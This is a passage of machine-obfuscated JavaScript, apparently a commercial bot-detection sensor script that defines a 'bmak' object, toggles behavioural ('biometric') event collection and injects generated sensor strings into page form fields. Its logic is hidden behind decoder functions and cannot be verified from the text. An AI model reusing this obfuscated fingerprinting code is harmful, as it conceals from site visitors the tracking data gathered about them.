ftJ;});fkJ[kK()[JK(MD)](Kh,Ff,gK,jz)](InJ,kK()[JK(PM)](JZ,XD,PX,kQ),function(){return R0J;});fkJ[kK()[JK(MD)](Kh,Ff,gK,nY)](InJ,qk()[NI(G1)](S8,tM,PX,Rt,jz,MK(MK([]))),function(){return WPJ;});fkJ[kK()[JK(MD)](Kh,Ff,gK,Lk)](InJ,Vk()[Yz(KY)](cD,jD,Ic),function(){return NZJ;});fkJ[kK()[JK(MD)].apply(null,[Kh,Ff,gK,fR])](InJ,SM()[wY(vD)].call(null,c8,Xn),function(){return XUJ;});fkJ[fY(typeof kK()[JK(l9)],VX([],[][[]]))?kK()[JK(D1)](MS,W2J,hQ,KY):kK()[JK(MD)].apply(null,[Kh,Ff,gK,t8])](InJ,qk()[NI(Dz)](zQ,fR,Lt,XD,Ql,tn),function(){return zAJ;});fkJ[kK()[JK(MD)](Kh,Ff,gK,O8)](InJ,gz()[lj(Zk)](jQ,Kj,Gk,HD),function(){return BtJ;});fkJ[kK()[JK(MD)].call(null,Kh,Ff,gK,st)](InJ,Dt()[kt(pX)](ND,HD,MK(MK([])),On),function(){return tfJ;});fkJ[sz(typeof kK()[JK(Hb)],VX(Ft()[HQ(GY)](VI,VI,c3),[][[]]))?kK()[JK(MD)].call(null,Kh,Ff,gK,rC):kK()[JK(D1)](Qb,lE,qc,VC)](InJ,J9()[In(NM)](JZ,tn,Zl,Kz),function(){return d0J;});fkJ[kK()[JK(MD)].call(null,Kh,Ff,gK,fk)](InJ,Ft()[HQ(UX)](D1,VC,hW),function(){return MqJ;});fkJ[kK()[JK(MD)].call(null,Kh,Ff,gK,YY)](InJ,sz(typeof J9()[In(PM)],VX(Ft()[HQ(GY)](Fz,VI,c3),[][[]]))?J9()[In(Xn)](cp,Kk,Zl,Jx):J9()[In(Lt)].call(null,Nd,Ix,TZ,NP),function(){return gfJ;});fkJ[kK()[JK(MD)](Kh,Ff,gK,S8)](InJ,sz(typeof Dt()[kt(JY)],VX('',[][[]]))?Dt()[kt(vQ)].call(null,MP,AY,vD,Yn):Dt()[kt(PX)](KV,Uf,On,MK(gK)),function(){return O8J;});fkJ[fY(typeof kK()[JK(G1)],VX(Ft()[HQ(GY)](vQ,VI,c3),[][[]]))?kK()[JK(D1)](OZ,pt,SA,sC):kK()[JK(MD)].apply(null,[Kh,Ff,gK,Hb])](InJ,Dt()[kt(SQ)].apply(null,[Fb,kY,M8,Dk]),function(){return YQJ;});fkJ[kK()[JK(MD)](Kh,Ff,gK,SQ)](InJ,kK()[JK(T0)].call(null,gZ,AV,Kj,O8),function(){return tAJ;});fkJ[kK()[JK(MD)].apply(null,[Kh,Ff,gK,HD])](InJ,sz(typeof N9()[C1(t8)],VX('',[][[]]))?N9()[C1(np)].apply(null,[pt,st]):N9()[C1(zQ)](wA,wW),function(){return mGJ;});fkJ[kK()[JK(MD)](Kh,Ff,gK,Xn)](InJ,sz(typeof Xt()[WC(GY)],VX([],[][[]]))?Xt()[WC(Gm)].apply(null,[HD,qQ,Cc,wp,gK,NM]):Xt()[WC(zQ)](GY,cq,WE,DM,Am,t8),function(){return EUJ;});fkJ[kK()[JK(MD)].call(null,Kh,Ff,gK,q0)](InJ,Xt()[WC(sC)].call(null,FX,Rz,XD,Vg,Tt,V1),function(){return sZJ;});fkJ[sz(typeof kK()[JK(Ak)],'undefined')?kK()[JK(MD)].apply(null,[Kh,Ff,gK,S8]):kK()[JK(D1)](SA,HE,OZ,VC)](InJ,Dt()[kt(qG)](tj,Kk,MK(MD),Ak),function(){return xqJ;});fkJ[kK()[JK(MD)](Kh,Ff,gK,GY)](InJ,gz()[lj(UX)].apply(null,[jX,ZK,Ic,VI]),function(){return GPJ;});fkJ[kK()[JK(MD)](Kh,Ff,gK,Lk)](InJ,SM()[wY(M8)](pG,Fz),function(){return btJ;});fkJ[kK()[JK(MD)].call(null,Kh,Ff,gK,HD)](InJ,SM()[wY(gk)].apply(null,[sh,Ix]),function(){return RlJ;});fkJ[kK()[JK(MD)](Kh,Ff,gK,xl)](InJ,SM()[wY(kQ)](dE,GY),function(){return J0J;});fkJ[kK()[JK(MD)](Kh,Ff,gK,VI)](InJ,N9()[C1(cp)](El,AY),function(){return vpJ;});fkJ[kK()[JK(MD)](Kh,Ff,gK,xQ)](InJ,N9()[C1(CV)].apply(null,[F6J,Hb]),function(){return tSJ;});fkJ[kK()[JK(MD)](Kh,Ff,gK,jD)](InJ,SM()[wY(FX)].call(null,Y3J,qG),function(){return DAJ;});fkJ[kK()[JK(MD)](Kh,Ff,gK,g0)](InJ,Vk()[Yz(Am)](OC,lD,kx),function(){return pjJ;});fkJ[kK()[JK(MD)].call(null,Kh,Ff,gK,NK)](InJ,kK()[JK(Gm)](jP,Zl,q0,HD),function(){return NbJ;});fkJ[kK()[JK(MD)].call(null,Kh,Ff,gK,UX)](InJ,sz(typeof Ft()[HQ(Pm)],VX('',[][[]]))?Ft()[HQ(g0)](Bm,Fz,YR):Ft()[HQ(D1)](Dz,KE,cf),function(){return BbJ;});fkJ[sz(typeof kK()[JK(ZK)],'undefined')?kK()[JK(MD)](Kh,Ff,gK,MD):kK()[JK(D1)](PE,Kh,FM,OY)](InJ,Vk()[Yz(vD)](pwJ,xQ,vD),function(){return AfJ;});fkJ[kK()[JK(MD)].call(null,Kh,Ff,gK,OY)](InJ,Ft()[HQ(pX)].apply(null,[MK(MK(MD)),NK,c3]),function(){return gbJ;});fkJ[kK()[JK(MD)](Kh,Ff,gK,MD)](InJ,SM()[wY(EG)](kk,H8),function(){return vWJ;});fkJ[kK()[JK(MD)](Kh,Ff,gK,fk)](InJ,Ft()[HQ(vQ)](Lt,Lk,Hm),function(){return cWJ;});fkJ[kK()[JK(MD)](Kh,Ff,gK,g0)](InJ,Vk()[Yz(M8)](MM,sx,rz),function(){return kSJ;});fkJ[kK()[JK(MD)](Kh,Ff,gK,T0)](InJ,fY(typeof J9()[In(Hb)],VX([],[][[]]))?J9()[In(Lt)](zb,sM,WE,XA):J9()[In(G1)]([Gt,zQ],rC,sZ,Tt),function(){return EbJ;});fkJ[kK()[JK(MD)](Kh,Ff,gK,Kk)](InJ,N9()[C1(bh)](wz,Qh),function(){return HUJ;});fkJ[kK()[JK(MD)](Kh,Ff,gK,jD)](InJ,J9()[In(Dz)]([rQ,zQ],jz,Cc,NK),function(){return JEJ;});fkJ[kK()[JK(MD)](Kh,Ff,gK,Gm)](InJ,Vk()[Yz(gk)].apply(null,[JA,rz,FR]),function(){return ndJ;});fkJ[kK()[JK(MD)](Kh,Ff,gK,Zk)](InJ,N9()[C1(kx)].call(null,HK,rQ),function(){return vqJ;});fkJ[sz(typeof kK()[JK(NK)],'undefined')?kK()[JK(MD)](Kh,Ff,gK,O8):kK()[JK(D1)].apply(null,[wt,hHJ,OW,Ak])](InJ,Dt()[kt(q8)].call(null,vP,ht,Xn,VQ),function(){return mDJ;});fkJ[kK()[JK(MD)].apply(null,[Kh,Ff,gK,FM])](InJ,Dt()[kt(np)](pBJ,t9,xl,t8),function(){return QzJ;});fkJ[kK()[JK(MD)](Kh,Ff,gK,KY)](InJ,gz()[lj(g0)](pS,np,D1,Jx),function(){return MWJ;});fkJ[kK()[JK(MD)](Kh,Ff,gK,VC)](InJ,Ft()[HQ(SQ)](G1,jz,UU),function(){return XhJ;});fkJ[kK()[JK(MD)](Kh,Ff,gK,Kz)](InJ,qk()[NI(Hb)](tn,kY,VC,sZ,VQ,fk),function(){return ZUJ;});fkJ[sz(typeof kK()[JK(Bm)],'undefined')?kK()[JK(MD)].apply(null,[Kh,Ff,gK,TQ]):kK()[JK(D1)](kh,Qm,TE,Yn)](InJ,Dt()[kt(cp)](I1,Td,sx,OY),function(){return N5J;});var wAJ=new EjJ();var ZjJ=hz[F8];var HPJ=MD;var jPJ=hz[jz];var SZJ=MD;var fIJ=fY(s2[Ft()[HQ(Tt)].apply(null,[MD,ZK,xq])][Xt()[WC(VC)](Ix,PX,gp,KY,S8,MD)][Ft()[HQ(F8)].call(null,O8,VQ,ZLJ)],fY(typeof J9()[In(rz)],VX(Ft()[HQ(GY)](vQ,VI,c3),[][[]]))?J9()[In(Lt)](Nf,tM,qd,fW):J9()[In(Hb)](nj,NK,TsJ,l9))?Vk()[Yz(Lk)].apply(null,[xV,MD,jM]):Dt()[kt(CV)](H9,sb,MK([]),fk);var rPJ=MK(MK(Yv));var X0J=MK(MK(Yv));var BKJ=MK({});var xCJ=MD;var ftJ=Ft()[HQ(GY)].apply(null,[Fz,VI,c3]);var bWJ=CsJ(hz[Ix]);var R0J=[];var WPJ=Ft()[HQ(GY)](FX,VI,c3);var NZJ=Ft()[HQ(GY)].apply(null,[Jx,VI,c3]);var XUJ=Ft()[HQ(GY)](vQ,VI,c3);var zAJ=Ft()[HQ(GY)](ZK,VI,c3);var BtJ=Ft()[HQ(GY)](zQ,VI,c3);var tfJ=Ft()[HQ(GY)].apply(null,[Wp,VI,c3]);var d0J=fY(typeof Ft()[HQ(kQ)],VX('',[][[]]))?Ft()[HQ(D1)](xQ,Ez,jC):Ft()[HQ(GY)](FM,VI,c3);var LUJ=sz(typeof Ft()[HQ(vQ)],VX([],[][[]]))?Ft()[HQ(GY)].call(null,VQ,VI,c3):Ft()[HQ(D1)].call(null,sM,Al,VE);var MqJ=Ft()[HQ(GY)](fk,VI,c3);var SGJ=MK(zH);var gfJ=Ft()[HQ(GY)](MK({}),VI,c3);var xjJ=Ft()[HQ(GY)](MK([]),VI,c3);var FhJ=Ft()[HQ(GY)](Zn,VI,c3);var bAJ=MD;var VjJ=MD;var RWJ=hz[T1];var hGJ=Ft()[HQ(GY)].call(null,Wp,VI,c3);var hWJ=Ft()[HQ(GY)].apply(null,[Xn,VI,c3]);var snJ=MD;var pYJ=MD;var UdJ=MD;var qhJ=MD;var bKJ=MD;var PlJ=MD;var BPJ=MD;var AKJ=Ft()[HQ(GY)].apply(null,[Zk,VI,c3]);var wjJ=MD;var EpJ=MD;var O8J=CsJ(gK);var FbJ=Q6[kK()[JK(O8)](Id,qBJ,D1,gk)]();var RqJ=MD;var xhJ=MD;var tIJ=MK({});var YQJ=Ft()[HQ(GY)].apply(null,[OY,VI,c3]);var n1J=MD;var WZJ=MD;var kpJ=MD;var tAJ=ME(zv,[Dt()[kt(F8)](BZ,Kz,G1,MK({})),Dt()[kt(On)].apply(null,[c0,rQ,Ux,Yn]),Vk()[Yz(kQ)](Rq,Hb,np),fY(typeof Dt()[kt(sb)],VX('',[][[]]))?Dt()[kt(PX)](L4J,zW,MK(MD),T1):Dt()[kt(On)](c0,rQ,g0,VQ),fY(typeof J9()[In(jz)],VX(Ft()[HQ(GY)].call(null,Kk,VI,c3),[][[]]))?J9()[In(Lt)](Wc,PM,rd,tP):J9()[In(Gk)](xl,IM,LR,Kj),Dt()[kt(On)].call(null,c0,rQ,Lk,MK({})),sz(typeof N9()[C1(UX)],'undefined')?N9()[C1(nY)](sR,nV):N9()[C1(zQ)](vD,kq),CsJ(hz[PM])]);var mGJ=Ft()[HQ(GY)](Fk,VI,c3);var EUJ=Ft()[HQ(GY)].call(null,px,VI,c3);var EGJ=MK(MK(Yv));var YEJ=MK(zH);var hfJ=MK([]);var t0J=MD;var tUJ=MK(MK(Yv));var VGJ=MK(zH);var L0J=MK([]);var IEJ=MK({});var MSJ=Ft()[HQ(GY)](OY,VI,c3);var zjJ;var DqJ;var UqJ;var WlJ;var sZJ=MK({});var xqJ=MK({});var GPJ=MK(MK(Yv));var btJ=MK([]);var HpJ=Ft()[HQ(GY)](S8,VI,c3);var fhJ=Ft()[HQ(GY)](Lt,VI,c3);var MPJ=fY(typeof Ft()[HQ(fk)],'undefined')?Ft()[HQ(D1)](TQ,tm,fk):Ft()[HQ(GY)](vQ,VI,c3);var LdJ=Ft()[HQ(GY)](T1,VI,c3);var qAJ=MK([]);var bqJ=Ft()[HQ(GY)](MK(gK),VI,c3);var DEJ=Ft()[HQ(GY)].apply(null,[t8,VI,c3]);var UjJ=Ft()[HQ(GY)].call(null,nj,VI,c3);var SjJ=Ft()[HQ(GY)](MK(gK),VI,c3);var bkJ=MK({});var lSJ=MK(zH);var D0J=MK(MK(Yv));var LEJ=MK(MK(Yv));var xZJ=MK(MK(Yv));var cEJ=MK([]);var GAJ=MK([]);var AbJ=MK(MK(Yv));var TGJ=MK({});var RzJ=MK({});var FQJ=MK(zH);var vPJ=MK(MK(Yv));var mzJ=MK({});var JjJ=gK;var KnJ=Ft()[HQ(GY)].apply(null,[MK({}),VI,c3]);var AEJ=MD;var RAJ=fY(typeof Ft()[HQ(Gm)],VX('',[][[]]))?Ft()[HQ(D1)](MK(MK({})),sd,hP):Ft()[HQ(GY)](YY,VI,c3);var XCJ=MK({});var OQJ=ZXJ;var LmJ=ME(zv,[gz()[lj(pX)].apply(null,[Sf,rC,MK(MK({})),Am]),CsJ(gK)]);var RlJ=MK([]);var IxJ=ME(zv,[MD,ZXJ,gK,AzJ,l0,ZXJ,D1,AzJ]);var tbJ=MD;if(MK(lSJ)){try{var sPJ=z8.length;var f0J=MK({});KnJ=VX(KnJ,Xt()[WC(MD)](Kz,gK,XD,H8,Ic,st));if(sz(s2[Ft()[HQ(Tt)].apply(null,[MD,ZK,xq])][kK()[JK(HD)](UP,MG,NK,xQ)],undefined)){KnJ=VX(KnJ,N9()[C1(lG)].apply(null,[ll,MU]));JjJ-=CFJ;}else{KnJ=VX(KnJ,qk()[NI(Gk)](Pm,VC,gK,Z8,Dz,F8));JjJ-=NM;}}catch(zZJ){z8.splice(W8(sPJ,gK),Infinity,UP);KnJ=VX(KnJ,kK()[JK(sC)].apply(null,[jC,WS,gK,px]));JjJ-=NM;}lSJ=MK(Yv);}var AdJ=Q6[N9()[C1(IM)].apply(null,[XA,sx])]();var ZEJ=tn;var ZAJ=ME(zv,[gz()[lj(bM)].apply(null,[Yr,Fk,FX,t9]),Array]);var QAJ=new z6();var tL;QAJ[Dt()[kt(bM)].call(null,J1,rz,Fz,MK(gK))](ZAJ,fY(typeof SM()[wY(l9)],VX([],[][[]]))?SM()[wY(NK)](nvJ,dU):SM()[wY(Tt)](sX,Kp),VI);({tL:tL}=ZAJ);if(MK(D0J)){try{var RZJ=z8.length;var k0J=MK(MK(Yv));KnJ=VX(KnJ,fY(typeof Vk()[Yz(sx)],'undefined')?Vk()[Yz(Kj)].apply(null,[bP,ZM,Bf]):Vk()[Yz(JZ)](sd,KY,Bh));var SPJ=s2[Ft()[HQ(Tt)](On,ZK,xq)][fY(typeof gz()[lj(LM)],'undefined')?gz()[lj(l9)].apply(null,[Rb,Ib,px,On]):gz()[lj(Ux)](RW,Ic,qQ,HD)](fY(typeof qk()[NI(PM)],'undefined')?qk()[NI(Tt)](DM,xl,zQ,TW,Lp,fk):qk()[NI(sC)].apply(null,[Ix,fk,Kj,Zl,Jp,V1]));if(sz(SPJ[Ft()[HQ(Pm)](On,SQ,JV)],undefined)){KnJ=VX(KnJ,N9()[C1(lG)](ll,MU));JjJ=s2[Ft()[HQ(Bm)](V1,Zk,YK)][fY(typeof SM()[wY(DD)],'undefined')?SM()[wY(NK)].call(null,w7J,nz):SM()[wY(Gc)].apply(null,[jl,xl])](rLJ(JjJ,hz[t9]));}else{KnJ=VX(KnJ,qk()[NI(Gk)](bM,gK,gK,Z8,Dz,DM));JjJ=s2[Ft()[HQ(Bm)](MK(MK([])),Zk,YK)][SM()[wY(Gc)](jl,xl)](rLJ(JjJ,Q6[Vk()[Yz(zn)].call(null,KE,VQ,JZ)]()));}}catch(OhJ){z8.splice(W8(RZJ,gK),Infinity,UP);KnJ=VX(KnJ,kK()[JK(sC)].call(null,jC,WS,gK,H8));JjJ=s2[Ft()[HQ(Bm)](sC,Zk,YK)][SM()[wY(Gc)].apply(null,[jl,xl])](rLJ(JjJ,hz[S8]));}D0J=MK(Yv);}s2[SM()[wY(Bm)].apply(null,[Pq,rC])]._cf=s2[fY(typeof SM()[wY(Lt)],VX('',[][[]]))?SM()[wY(NK)](hP,JA):SM()[wY(Bm)](Pq,rC)]._cf||[];if(MK(LEJ)){LEJ=MK(MK([]));}s2[SM()[wY(Bm)].call(null,Pq,rC)].bmak=s2[SM()[wY(Bm)].call(null,Pq,rC)].bmak&&s2[fY(typeof SM()[wY(NM)],VX('',[][[]]))?SM()[wY(NK)].call(null,dG,wS):SM()[wY(Bm)].call(null,Pq,rC)].bmak[sz(typeof Dt()[kt(fBJ)],VX([],[][[]]))?Dt()[kt(Rz)](XA,f8,Kk,KY):Dt()[kt(PX)].call(null,EU,XW,H8,MK(MD))](gz()[lj(Dh)].apply(null,[Tx,V1,nj,PM]))&&s2[SM()[wY(Bm)](Pq,rC)].bmak[Dt()[kt(Rz)].call(null,XA,f8,ZK,Gk)](SM()[wY(Zk)].apply(null,[Bx,st]))?s2[sz(typeof SM()[wY(ZM)],'undefined')?SM()[wY(Bm)](Pq,rC):SM()[wY(NK)](rZ,RE)].bmak:function(){var nlJ;z8.push(RI);return nlJ=ME(zv,[SM()[wY(Zk)](qm,st),MK(Yv),fY(typeof SM()[wY(Dh)],VX([],[][[]]))?SM()[wY(NK)](qBJ,cb):SM()[wY(tW)].call(null,TN,MD),function FfJ(){z8.push(Dq);try{var vEJ=z8.length;var FPJ=MK(zH);var QfJ=MK(V4J(tUJ));var ThJ=x3J(tIJ);var g0J=ThJ[N9()[C1(xl)].call(null,bQ,jM)];xFJ(g0J,tUJ&&QfJ);vpJ(ThJ[N9()[C1(xQ)](D8,nY)],MK(MK(zH)));var dhJ=LN(S6,[YQJ]);var SbJ=Dt()[kt(RE)].apply(null,[HE,TQ,H8,NC])[SM()[wY(rz)](JX,bh)](vg(),fY(typeof N9()[C1(nj)],'undefined')?N9()[C1(zQ)].apply(null,[XD,kV]):N9()[C1(rx)].apply(null,[rX,TQ]))[SM()[wY(rz)](JX,bh)](LN(S6,[ThJ[Dt()[kt(YY)](jk,cq,VI,NM)]]),Vk()[Yz(MU)].call(null,lk,kQ,lG))[SM()[wY(rz)](JX,bh)](dhJ);if(s2[Ft()[HQ(Tt)].apply(null,[Zk,ZK,OFJ])][sz(typeof SM()[wY(LM)],VX([],[][[]]))?SM()[wY(Md)](ST,nV):SM()[wY(NK)].apply(null,[nd,dl])](N9()[C1(JOJ)](MC,YY))){s2[Ft()[HQ(Tt)](Yn,ZK,OFJ)][SM()[wY(Md)](ST,nV)](N9()[C1(JOJ)](MC,YY))[fY(typeof Ft()[HQ(g0)],VX([],[][[]]))?Ft()[HQ(D1)](TQ,SU,q1):Ft()[HQ(q0)].call(null,sx,ZM,PS)]=SbJ;}if(sz(typeof s2[Ft()[HQ(Tt)].call(null,ZK,ZK,OFJ)][N9()[C1(fBJ)](ITJ,EG)](N9()[C1(JOJ)](MC,YY)),Dt()[kt(Lt)](nq,q0,MK(MD),MK(MK({}))))){var FAJ=s2[Ft()[HQ(Tt)](T0,ZK,OFJ)][N9()[C1(fBJ)].apply(null,[ITJ,EG])](N9()[C1(JOJ)](MC,YY));for(var GhJ=MD;wf(GhJ,FAJ[N9()[C1(MD)].call(null,BsJ,Lt)]);GhJ++){FAJ[GhJ][Ft()[HQ(q0)](MK(MK({})),ZM,PS)]=SbJ;}}}catch(YfJ){z8.splice(W8(vEJ,gK),Infinity,Dq);dSJ(Dt()[kt(m4J)](vf,FR,ZM,fk)[SM()[wY(rz)](JX,bh)](YfJ,fY(typeof Dt()[kt(Cz)],'undefined')?Dt()[kt(PX)](qf,XC,rz,MK({})):Dt()[kt(sC)](P8,On,D1,g0))[SM()[wY(rz)].call(null,JX,bh)](YQJ));}z8.pop();},gz()[lj(Dh)].call(null,Lz,V1,kY,MK(MK(MD))),function BdJ(){var BZJ=MK(V4J(tUJ));var flJ=x3J(tIJ);z8.push(ct);var w0J=flJ[N9()[C1(xl)](rm,jM)];xFJ(w0J,tUJ&&BZJ);vpJ(flJ[N9()[C1(xQ)].apply(null,[TX,nY])],MK(MK({})));tSJ(MK(MK(zH)));var UhJ=LN(S6,[YQJ]);var MEJ;return MEJ=Dt()[kt(RE)].call(null,nA,TQ,px,MK(MK(MD)))[SM()[wY(rz)].apply(null,[z0,bh])](vg(),N9()[C1(rx)].apply(null,[HP,TQ]))[SM()[wY(rz)](z0,bh)](LN(S6,[flJ[Dt()[kt(YY)].call(null,Wj,cq,F8,fk)]]),Vk()[Yz(MU)].apply(null,[mB,vQ,lG]))[SM()[wY(rz)](z0,bh)](UhJ),z8.pop(),MEJ;},Vk()[Yz(wb)](c4J,V1,OY),ME(zv,["_setFsp",function _setFsp(SAJ){z8.push(xP);rPJ=SAJ;if(rPJ){fIJ=fIJ[SM()[wY(PM)](gY,lD)](new (s2[Ft()[HQ(Ic)](sM,vQ,Y2J)])(SM()[wY(C9)].apply(null,[Wj,f8]),sz(typeof Xt()[WC(Bm)],'undefined')?Xt()[WC(MD)](Zn,gK,md,H8,MK(MK(gK)),Lt):Xt()[WC(zQ)].call(null,VQ,JY,kW,TE,Zn,pX)),Vk()[Yz(Lk)].apply(null,[UM,fk,jM]));}z8.pop();},"_setBm",function _setBm(EhJ){X0J=EhJ;z8.push(mZ);if(X0J){fIJ=Ft()[HQ(GY)](G1,VI,xY)[sz(typeof SM()[wY(Rz)],'undefined')?SM()[wY(rz)].apply(null,[c9,bh]):SM()[wY(NK)].call(null,ZM,ld)](rPJ?J9()[In(Hb)](nj,Tt,nz,l9):s2[fY(typeof Ft()[HQ(RA)],VX([],[][[]]))?Ft()[HQ(D1)](V1,rS,kP):Ft()[HQ(Tt)].call(null,VC,ZK,OK)][Xt()[WC(VC)](DM,PX,DA,KY,l9,Lt)][Ft()[HQ(F8)](DM,VQ,z0)],Xt()[WC(HD)].call(null,NM,l0,Mh,DZ,T1,G1))[SM()[wY(rz)](c9,bh)](s2[Ft()[HQ(Tt)](MK(MK([])),ZK,OK)][Xt()[WC(VC)](pX,PX,DA,KY,MK(MK(MD)),Ux)][sz(typeof N9()[C1(sM)],VX('',[][[]]))?N9()[C1(FM)](fm,bh):N9()[C1(zQ)].call(null,Zb,md)],kK()[JK(JY)](tM,Mh,Tt,PM));tIJ=MK(MK(zH));}else{var ESJ=x3J(tIJ);VGJ=ESJ[N9()[C1(xl)].call(null,bD,jM)];}z8.pop();qHJ(tIJ);},"_setAu",function _setAu(JUJ){z8.push(G1);if(fY(typeof JUJ,sz(typeof N9()[C1(Dh)],VX([],[][[]]))?N9()[C1(Tt)](UW,Dk):N9()[C1(zQ)](gb,T0))){if(fY(JUJ[N9()[C1(AZ)](T4J,nj)](kK()[JK(nj)](JZ,fk,gK,TQ),MD),MD)){fIJ=Ft()[HQ(GY)](Ux,VI,Wq)[SM()[wY(rz)].apply(null,[JwJ,bh])](rPJ?J9()[In(Hb)].apply(null,[nj,EG,wb,l9]):s2[Ft()[HQ(Tt)](Kz,ZK,Rt)][Xt()[WC(VC)](xQ,PX,SR,KY,px,g0)][fY(typeof Ft()[HQ(FZ)],VX('',[][[]]))?Ft()[HQ(D1)](O8,kU,tW):Ft()[HQ(F8)](Hb,VQ,bFJ)],Xt()[WC(HD)](MK(MD),l0,fk,DZ,M8,f8))[SM()[wY(rz)](JwJ,bh)](s2[Ft()[HQ(Tt)](MK([]),ZK,Rt)][fY(typeof Xt()[WC(sC)],VX([],[][[]]))?Xt()[WC(zQ)](MK(MK([])),Ak,Vp,qQ,st,Pm):Xt()[WC(VC)](MD,PX,SR,KY,Lk,vQ)][fY(typeof N9()[C1(cq)],VX('',[][[]]))?N9()[C1(zQ)](HD,Qq):N9()[C1(FM)].apply(null,[nc,bh])])[SM()[wY(rz)].apply(null,[JwJ,bh])](JUJ);}else{fIJ=JUJ;}}z8.pop();},qk()[NI(Fz)](ZK,bM,bM,gf,Yb,MK(MD)),function xPJ(YPJ){AEJ+=gK;},"_setIpr",function _setIpr(LfJ){hfJ=LfJ;},"_setAkid",function _setAkid(YGJ){tUJ=YGJ;L0J=MK(V4J(tUJ));},"_enableBiometricEvent",function _enableBiometricEvent(tWJ){qAJ=tWJ;},"_enableBiometricResearch",function _enableBiometricResearch(PtJ){bkJ=PtJ;},"_fetchParams",function _fetchParams(HqJ){xFJ(VGJ,tUJ&&L0J);}]),fY(typeof N9()[C1(PX)],VX([],[][[]]))?N9()[C1(zQ)].apply(null,[IU,q8]):N9()[C1(Gh)](JG,Am),function(){return BqJ.apply(this,[bJ,arguments]);}]),z8.pop(),nlJ;}();if(MK(xZJ)){xZJ=MK(MK([]));}FG[Vk()[Yz(Dh)].apply(null,[p8,Yn,G1])]=function(HdJ){if(fY(HdJ,fIJ)){EGJ=MK(Yv);}};if(s2[SM()[wY(Bm)].apply(null,[Pq,rC])].bmak[SM()[wY(Zk)](Bx,st)]){if(MK(cEJ)){cEJ=MK(MK(zH));}wAJ[Dt()[kt(rC)].apply(null,[Cd,sx,Gk,Xn])](gz()[lj(Q8)].apply(null,[MH,f8,PM,Jx]),dSJ);dSJ(fY(typeof kK()[JK(rz)],VX(fY(typeof Ft()[HQ(Tt)],VX([],[][[]]))?Ft()[HQ(D1)].apply(null,[px,Qq,sS]):Ft()[HQ(GY)](bM,VI,c3),[][[]]))?kK()[JK(D1)].call(null,FS,El,Rf,PM):kK()[JK(jD)](JP,Nf,GY,PM));if(HG(s2[sz(typeof SM()[wY(F8)],'undefined')?SM()[wY(Bm)](Pq,rC):SM()[wY(NK)].call(null,vE,nc)]._cf[N9()[C1(MD)](UA,Lt)],MD)){for(var fEJ=hz[jz];wf(fEJ,s2[SM()[wY(Bm)].call(null,Pq,rC)]._cf[N9()[C1(MD)](UA,Lt)]);fEJ++){s2[sz(typeof SM()[wY(Dz)],'undefined')?SM()[wY(Bm)](Pq,rC):SM()[wY(NK)].apply(null,[Nk,ZG])].bmak[N9()[C1(Gh)](nd,Am)](s2[fY(typeof SM()[wY(l0)],'undefined')?SM()[wY(NK)](GE,pG):SM()[wY(Bm)].apply(null,[Pq,rC])]._cf[fEJ]);}s2[SM()[wY(Bm)](Pq,rC)]._cf=ME(zv,[gz()[lj(MD)](Ch,Kk,F8,NC),s2[SM()[wY(Bm)](Pq,rC)].bmak[N9()[C1(Gh)].call(null,nd,Am)]]);}else{var hEJ;if(s2[sz(typeof Ft()[HQ(xl)],VX('',[][[]]))?Ft()[HQ(Tt)](fR,ZK,xq):Ft()[HQ(D1)].apply(null,[st,hLJ,Ll])][qk()[NI(Yn)].apply(null,[nY,xl,q0,Cc,ZA,GY])])hEJ=s2[Ft()[HQ(Tt)].call(null,O8,ZK,xq)][qk()[NI(Yn)](bM,Fz,q0,Cc,ZA,FM)];if(MK(hEJ)){var JtJ=s2[fY(typeof Ft()[HQ(Pm)],VX('',[][[]]))?Ft()[HQ(D1)](xQ,FE,zh):Ft()[HQ(Tt)](F8,ZK,xq)][N9()[C1(Z0)](J8,Qp)](Vk()[Yz(Q8)](hLJ,rC,NM));if(JtJ[N9()[C1(MD)](UA,Lt)])hEJ=JtJ[W8(JtJ[N9()[C1(MD)](UA,Lt)],gK)];}if(hEJ[gz()[lj(xl)](Oc,Wp,nY,Yn)]){var qqJ=hEJ[gz()[lj(xl)].apply(null,[Oc,Wp,sC,MK(MK(gK))])];var tPJ=qqJ[sz(typeof N9()[C1(t9)],VX([],[][[]]))?N9()[C1(tn)](TOJ,rz):N9()[C1(zQ)](Wc,Oc)](kK()[JK(nj)](JZ,YZ,gK,G1));if(FP(tPJ[N9()[C1(MD)].call(null,UA,Lt)],Kj))FhJ=qqJ[N9()[C1(tn)].apply(null,[TOJ,rz])](kK()[JK(nj)](JZ,YZ,gK,VC))[fY(typeof Ft()[HQ(PM)],'undefined')?Ft()[HQ(D1)](KY,MS,cf):Ft()[HQ(G1)](bM,HD,Fh)](CsJ(Kj))[hz[jz]];if(FhJ&&fY(L6J(FhJ[N9()[C1(MD)](UA,Lt)],l0),MD)){var KdJ=BqJ(c4,[FhJ]);if(HG(KdJ[N9()[C1(MD)].call(null,UA,Lt)],D1)){s2[SM()[wY(Bm)](Pq,rC)].bmak[Vk()[Yz(wb)](XV,MK(MK({})),OY)]._setFsp(fY(KdJ[SM()[wY(GY)].call(null,qx,OP)](MD),sz(typeof N9()[C1(YY)],VX([],[][[]]))?N9()[C1(gK)].apply(null,[z4,MD]):N9()[C1(zQ)](JA,IU)));s2[SM()[wY(Bm)](Pq,rC)].bmak[Vk()[Yz(wb)].apply(null,[XV,MK(MK([])),OY])]._setBm(fY(KdJ[SM()[wY(GY)](qx,OP)](hz[Ix]),N9()[C1(gK)].apply(null,[z4,MD])));s2[fY(typeof SM()[wY(NK)],VX('',[][[]]))?SM()[wY(NK)].call(null,Op,BG):SM()[wY(Bm)](Pq,rC)].bmak[Vk()[Yz(wb)](XV,MK(MK({})),OY)]._setIpr(fY(KdJ[SM()[wY(GY)](qx,OP)](hz[nY]),N9()[C1(gK)](z4,MD)));s2[SM()[wY(Bm)].call(null,Pq,rC)].bmak[fY(typeof Vk()[Yz(Gc)],'undefined')?Vk()[Yz(Kj)](NZ,IM,qR):Vk()[Yz(wb)](XV,VQ,OY)]._setAkid(fY(KdJ[SM()[wY(GY)].call(null,qx,OP)](Kj),N9()[C1(gK)].call(null,z4,MD)));if(HG(KdJ[N9()[C1(MD)].apply(null,[UA,Lt])],zQ)){s2[SM()[wY(Bm)](Pq,rC)].bmak[Vk()[Yz(wb)](XV,Fz,OY)]._enableBiometricEvent(fY(KdJ[SM()[wY(GY)].apply(null,[qx,OP])](zQ),N9()[C1(gK)](z4,MD)));}if(HG(KdJ[N9()[C1(MD)](UA,Lt)],l9)){s2[SM()[wY(Bm)](Pq,rC)].bmak[sz(typeof 